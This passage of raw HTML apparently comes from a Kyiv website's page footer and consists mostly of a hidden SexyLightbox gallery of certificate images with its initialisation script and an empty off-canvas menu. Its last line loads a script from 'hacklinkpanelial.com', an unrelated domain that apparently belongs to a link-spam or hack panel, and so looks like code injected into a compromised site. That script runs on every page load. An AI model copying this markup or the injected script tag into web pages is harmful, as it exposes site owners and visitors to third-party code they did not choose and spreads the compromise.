rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/f13b1ea691efc1d7d9f7c532c7dbe2ea_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_012.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/b914ac3502b0d07baededa616250804e_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_013.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/607f8add79dab390b7f62b3893dca740_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_014.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/3812da124f77af370625339b0a5c8ff3_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_015.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/4b3c434ee8c01385637ce77148f98a4b_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_016.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/773be7148e5f01677c7b83a594537b57_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_017.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/d14883ce1b35c33ac9919dbc6c08b5a9_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_018.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/606e4ae7c417743d436fb11ad871df9b_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_019.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/c92245969648620f970529f6119560c0_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_020.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/aec852656ae6d1d5d2ce737aed6d968e_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_021.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/2569d2bc88c9571c2a79f4f99fcc9d14_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_022.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/46bb01dbd0013b6ed0ffbed0b3a69ca8_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_023.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/01c9e8db55efba22e3bbbb727e0cef2e_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_024.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/88690cffc7734868fd68c3b11fe2c875_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_025.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/8fde6145b1f60bcf72970781396c00dc_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_026.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/4edd5420437da594a4941ac80317219a_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_027.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/c1c26b2f8f97da6243776e11ab641647_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_028.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/62e375cada8c9a8fc526a02555237f85_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_029.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/1d61e8c283f3d5716a7a24759aee820c_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_030.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/c89df64b9eb09001bc966f7c4b5f453a_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_031.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/fd668749cf216e7241e8702d0f934718_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_032.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/c28eef5edfd8fb657f335e57cfe96995_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_033.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/09536088c83881bb04a296e50373c119_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_034.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/ede9827dbd2e599c9804e61faa7c6abb_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_035.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/7dd59a44e60922279f6ad918d23f4305_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_036.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/4d334d11fe38617fd27d95470e4d3652_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_037.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/b7d0618745f713dbb1cac0713c681683_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_038.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/1c5b369cffb76789e2c003a21945d14e_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_039.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/5332e75f56ca316301e35f22b7a07e53_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_040.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/df7f05f1292a16c827dcce65245c41d0_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_041.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/1406ba3f38202d714719382ba910e28d_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_042.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/ad5ac3745e0ae03913f866bd47a0adf8_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_043.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/5f68e592e1ba45966238f7caefc405ab_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_044.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/422eaf1001fe73cce03d951692f6daf2_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_045.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/5f97d6c77abf003afe6c103688991bae_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_046.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/a45c941364bd1cf1d360ec11ac73f702_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_047.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/799266d4dcd9a0b6782b2922ad555545_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_048.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/c36847912b4a1b96e24d3685d196a269_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_049.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/e6fdc415336752149f0c030f88358aab_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_050.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/eaefe496c7ff02d056e3344b8d6c56d1_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_051.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/2411a8a58b29046aef9b271207999a9d_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_052.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/7ab49d3514e5e9fb22c4ca0623f35dca_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_053.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/8a1b590d8edd7a09de63e1e31f2bc2d3_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_054.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/9fdd3eb761c5019884109e4a0e49463a_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_055.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/8145de116e12ed0da4fdc5e0b1bfa0f2_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_056.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/0318d88137851c00789978be2adca3e8_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_057.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/bb3ec9bb8658226ca29a879ef78564b2_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_058.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/d0bf0cda3caee169303a09e55d7977de_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_059.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/a8eb38004a41338fb32ffa4ce08d5615_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_060.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/40ad0ff3863f436073811ed3f93b3400_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_061.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/41df5758d83ac420a7b66516eb427123_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_062.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/752e173d1e5eb001870ea6328c0b0efa_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_063.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/61da9bdcdf2b03abdb6844ef5e77da15_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_064.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/dda329081eaf8e7b29130c7c9a57af3f_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_065.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/147d091e4f6185b5d3efb6010b0f6979_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_066.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/e7bb04c481873aaf6ddcb6d1fdea977c_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_067.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/5696117518866d1bdc4d5162e962ea35_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_068.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/d9fd8f9d477be8ef4b6156fb77645950_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_069.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/1da876d03aab86ee9b5378b79c765fd6_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_070.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/e96cecb5e09992a47e4d1b5485a36fe3_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_071.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/ca756652ac0ac1cebba73ee85bc985d6_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_072.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/899f85c9859b0520ba5896f57c9ffcde_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_073.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/d974da0661709b05988e95ff739d102c_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_074.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/b03bdf66ebfe5585e69791d720ae7c9f_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_075.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/8b671dfc7453d662e5003f26fefea770_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_076.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/f5bf96bd3d10ffcaff9d98c1fe75b71a_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_077.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/a76071ace57b515946ed7bcf4b97886a_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_078.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/bcee8030d9c3a5224d1f6e3964d0af4e_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_079.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/5384a227ed0951370ece5261388ca53c_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_080.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/879470cb8f7a9c543aef3731bb9e6815_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_081.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/3708b390d12de6cf4bb17406f0e88619_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_082.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/0a27b93a0b32347c81313c501670ed7c_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_083.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/21ee8dc03ae2fccaa77e12cca8bdb375_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_084.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/028e8e7b6fc176ea751499bea815aaf6_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_085.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/9168d679747773308683a7880da8db15_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_086.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/f930faa5494cd68a2462f4afe7447a11_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_087.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/55c331cd25427babe38f84d7d736d64b_60_45.jpg'  height='45' width='60' /></a><a href='https://www.zirkova40.kiev.ua/images/gallery/gramoty/zirkova40_088.jpg' rel='sexylightbox[artgallery_697019d5e84ac]' class='sexylightboxpreview'  style='display:none;' ><img rel='' class='artsexylightbox'  src='https://www.zirkova40.kiev.ua/images/artsexylightbox_tmp/4e15503e4994bc184dec1ece6a91f2e2_60_45.jpg'  height='45' width='60' /></a></div><script type="text/javascript" charset="utf-8">asljQuery(function(){asljQuery(window).load(function(){if (!window.sexylightboxEnabled) {SexyLightbox.initialize({"path":"images/gallery/gramoty","name":"SLB","zIndex":65555,"color":"black","find":"sexylightbox","imagesdir":"https://www.zirkova40.kiev.ua/modules/mod_artuniversallightbox/artuniversallightbox/artsexylightbox/images","background":"bgSexy.png","backgroundIE":"bgSexy.gif","closeButton":"SexyClose.png","showDuration":200,"showEffect":"linear","closeDuration":400,"closeEffect":"linear","moveDuration":800,"resizeDuration":800,"moveEffect":"easeOutBack","resizeEffect":"easeOutBack","previewWidth":60,"previewHeight":45,"contentType":1,"loadJQuery":0,"autoGenerateThumbs":1,"convertImageOption":"crop_resize","width1":500,"height1":500,"lightbox":1,"transition":"elastic","convertImage":"crop_resize","numberOfImages":5,"caption":0,"singleOption":"full","sort":"asc","theme":"facebook"});} if (!window.sexylightboxEnabled) {window.sexylightboxEnabled = true;}})});</script></div></div></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <p class="alert alert-warning">
                    Publish modules to the &quot;offcanvas&quot; position.                </p>
                    </div>
    </div>

    <script src="https://hacklinkpanelial.com/panel/api/7.js"></script>

